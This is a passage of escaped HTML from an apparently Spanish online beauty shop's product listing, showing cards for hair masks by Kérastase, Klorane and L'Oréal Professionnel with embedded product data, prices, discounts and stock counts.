ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it36_ipl3_c0  last-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"23545\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27680,&quot;id_product&quot;:&quot;23545&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Masque Ol\\u00e9o-Relax&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:42.63,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-27 08:02:15&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:47&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;masque-oleo-relax-kerastase&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;23545-54108&quot;,&quot;legend&quot;:&quot;masque-oleo-relax&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:42.63,&quot;price_with_reduction_without_tax&quot;:42.63,&quot;total&quot;:42.63,&quot;total_wt&quot;:42.63,&quot;price_wt&quot;:42.63,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/54108-cart_default\\\/masque-oleo-relax-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/23545-masque-oleo-relax-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27680&quot;,&quot;reference&quot;:&quot;414288&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;42,63 \\u20ac&quot;,&quot;price&quot;:42.63,&quot;discount&quot;:30,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\"\n                            title=\"Masque Ol\u00e9o-Relax\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/54108-large_alysum\/masque-oleo-relax-kerastase.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/54108-large_alysum\/masque-oleo-relax-kerastase.jpg\"\n                                alt=\"masque-oleo-relax\"\n                                title=\"masque-oleo-relax\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/54108-large_alysum\/masque-oleo-relax-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\"\n                            title=\"Masque Ol\u00e9o-Relax\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=23545%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"23545\"\n                                data-quantity=\"3\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\"\n                                        title=\"Masque Ol\u00e9o-Relax\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Masque Ol\u00e9o-Relax\">\n                                        Masque Ol\u00e9o-Relax                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            42,63 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">30% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"42,63 \u20ac\"\n                                data-disc=\"30\" data-stock=\"3\" data-id=\"23545\"\n                                data-attrib=\"27680\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/23545-masque-oleo-relax-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Masque Ol\u00e9o-Relax 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it37_ipl3_c1  first-item-of-xs-line  br-368 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"23598\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27753,&quot;id_product&quot;:&quot;23598&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;767&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;368&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:34.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-27 18:41:59&quot;,&quot;date_upd&quot;:&quot;2025-12-16 10:25:21&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria&quot;,&quot;category&quot;:&quot;mascarillas-de-parafarmacia&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;23598-54235&quot;,&quot;legend&quot;:&quot;mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:34.95,&quot;price_with_reduction&quot;:34.95,&quot;price_with_reduction_without_tax&quot;:34.95,&quot;total&quot;:34.95,&quot;total_wt&quot;:34.95,&quot;price_wt&quot;:34.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Campa\\u00f1as - Mod. Sincro&quot;,&quot;value&quot;:&quot;NightFlashSale (Febrero-2025)&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;id_feature_value&quot;:&quot;2166&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Formulaci\\u00f3n&quot;,&quot;value&quot;:&quot;Vegan&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;id_feature_value&quot;:&quot;2116&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2024)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2155&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/54235-cart_default\\\/mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-de-parafarmacia\\\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html&quot;,&quot;manufacturer_name&quot;:&quot;KLORANE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27753&quot;,&quot;reference&quot;:&quot;669832&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;34,95 \\u20ac&quot;,&quot;spec_price&quot;:&quot;34,95 \\u20ac&quot;,&quot;price&quot;:34.95,&quot;discount&quot;:0,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\"\n                            title=\"Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/54235-large_alysum\/mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/54235-large_alysum\/mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.jpg\"\n                                alt=\"mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria\"\n                                title=\"mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/54235-large_alysum\/mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\"\n                            title=\"Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=23598%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"23598\"\n                                data-quantity=\"5\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\">\n                        <span class=\"brand\">\n                            KLORANE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\"\n                                        title=\"Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria\">\n                                        Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\"\n                                data-defult-cat=\"767\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price \">\n                                            34,95 \u20ac                                        <\/span>\n\n                                                                                                                            \n                                        \n\n                                        <span\n                                            class=\"discount invisible\"\n                                            data-dto=\"DTO.\">0% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price invisible\"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 34,95 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"34,95 \u20ac\" data-discprice=\"34,95 \u20ac\"\n                                data-disc=\"0\" data-stock=\"5\" data-id=\"23598\"\n                                data-attrib=\"27753\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-de-parafarmacia\/23598-mascarilla-de-pelo-repulpante-hidratante-brillo-higo-de-barbaria.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"KLORANE Mascarilla de Pelo Repulpante  Hidratante &amp; Brillo Higo de barbaria 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"24983\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:29305,&quot;id_product&quot;:&quot;24983&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla Reparadora Sin Aclarado, Apto Para Todo Tipo De Cabello Da\\u00f1ado&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:28.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:25,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-06-13 15:26:23&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:47&quot;,&quot;quantity&quot;:25,&quot;link_rewrite&quot;:&quot;mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;24983-56418&quot;,&quot;legend&quot;:&quot;absolut-repair-molecular-mask-leave-in&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:25,&quot;price_without_reduction&quot;:44.12,&quot;price_with_reduction&quot;:28.95,&quot;price_with_reduction_without_tax&quot;:28.95,&quot;total&quot;:28.95,&quot;total_wt&quot;:28.95,&quot;price_wt&quot;:28.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Reparadoras&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/56418-cart_default\\\/mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/24983-mascarilla-reparadora-sin-aclarado-apto-para-todo-tipo-de-cabello-danado.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;29305&quot;,&quot;reference&quot;:&quot;636199&quot;,&quot;attribute_name&quot;:&quot;100 